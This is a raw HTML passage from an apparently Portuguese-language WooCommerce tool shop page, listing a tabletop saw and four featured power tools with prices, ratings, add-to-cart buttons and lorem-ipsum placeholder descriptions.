				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluid7b8b04c7   imgboxes_style4" ><div class="imgboxes-wrapper image-boxes-holder   u-mb-0"><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span></div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidbcddb6a2            col-md-6 col-sm-6   znColumnElement"  id="eluidbcddb6a2" >

			
			<div class="znColumnElement-innerWrapper-eluidbcddb6a2 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidfba14677  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluid76bceff6            col-md-12 col-sm-12   znColumnElement"  id="eluid76bceff6" >

			
			<div class="znColumnElement-innerWrapper-eluid76bceff6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid5a800890 " ><h3 class="tbk__title" itemprop="headline" >BLADERUNNER X2
PORTABLE TABLETOP SAW</h3></div><div class="zn_text_box eluid34fecaec  zn_text_box-light element-scheme--light" ><p>Offering various styles and multiple fabric options, we let you put a personal touch on your furniture. This quality collection is handcrafted in USA.</p>
</div><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidf3bd91b9 " ><div class="tbk__subtitle" itemprop="alternativeHeadline" >$199.00</div></div><div id="eluidb1abbe21" class="zn_buttons_element eluidb1abbe21 text-left " ><a href="//canterahermes.com/product/dewalt-dcs355b-20v-xr-oscillating-multi-tool/" id="eluidb1abbe210" class="eluidb1abbe210 btn-element btn-element-0 btn  btn-fullcolor  btn-halfwidth zn_dummy_value btn-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>PURCHASE</span></a></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluide5a8a583     section-sidemargins    section--no " id="eluide5a8a583"  >

			
			<div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidda420641            col-md-12 col-sm-12   znColumnElement"  id="eluidda420641" >

			
			<div class="znColumnElement-innerWrapper-eluidda420641 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid27041354 " ><h3 class="tbk__title" itemprop="headline" >FEATURED PRODUCTS</h3></div>
			<div class="spp-el eluidd50bba75  spp--light" >
				<div class="spp-products-rows spp-el-type">

				<div class="row"><div class="col-sm-12"><h3 class="m_title m_title_ext text-custom ff-alternative spp-title spp-el-title" itemprop="headline" > </h3></div><div class="col-sm-12"><div class=" woocommerce spp-listWrapper clearfix spp-prodLayout-style2 spp-carousel--disabled"><ul class="spp-list products spp-list--cols-4 clearfix " ><li class="prodpage-style3 product type-product post-1117 status-publish first instock product_cat-accessories product_cat-all-products product_cat-concrete-metal product_cat-cordless-tools product_cat-hand-tools product_cat-measuring-layout product_cat-pneumatics product_cat-power-tools product_cat-woodworking has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/nisoria-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
		<span class="zonsale zn_badge_sale kl-font-alt">SALE!</span>	</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Black &#038; Decker LDX120C Cordless Drill</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span></ins></span>
<div class="star-rating" role="img" aria-label="Avaliação 4.50 de 5"><span style="width:90%">Avaliação <strong class="rating">4.50</strong> de 5</span></div>	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1117" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="" aria-label="Adicionar &ldquo;Black &amp; Decker LDX120C Cordless Drill&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/nisoria-table/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1117">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1117" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
<li class="prodpage-style3 product type-product post-1118 status-publish instock product_cat-all-products product_cat-hand-tools product_cat-measuring-layout product_cat-pneumatics product_cat-power-tools has-post-thumbnail sale downloadable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/swell-sofa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
		<span class="zonsale zn_badge_sale kl-font-alt">SALE!</span>	</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >48 Pocket Deluxe Tool Backpack</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.00</bdi></span></ins></span>
<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1118" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1118" data-product_sku="000001" aria-label="Adicionar &ldquo;48 Pocket Deluxe Tool Backpack&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/swell-sofa/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1118">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1118" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
<li class="prodpage-style3 product type-product post-1119 status-publish instock product_cat-accessories product_cat-all-products product_cat-concrete-metal product_cat-cordless-tools product_cat-woodworking has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/black-decker-chainsaw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Black &#038; Decker chainsaw</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1119" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1119" data-product_sku="00002" aria-label="Adicionar &ldquo;Black &amp; Decker chainsaw&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/black-decker-chainsaw/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1119">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1119" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
<li class="prodpage-style3 product type-product post-1120 status-publish last instock product_cat-all-products product_cat-hand-tools product_cat-measuring-layout product_cat-pneumatics product_cat-power-tools has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/blue-seater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >DeWALT DW920K-2 7.2-Volt Ni-Cad Cordless Two-Position Screwdriver</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span>
<div class="star-rating" role="img" aria-label="Avaliação 4.00 de 5"><span style="width:80%">Avaliação <strong class="rating">4.00</strong> de 5</span></div>	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1120" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1120" data-product_sku="00003" aria-label="Adicionar &ldquo;DeWALT DW920K-2 7.2-Volt Ni-Cad Cordless Two-Position Screwdriver&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" 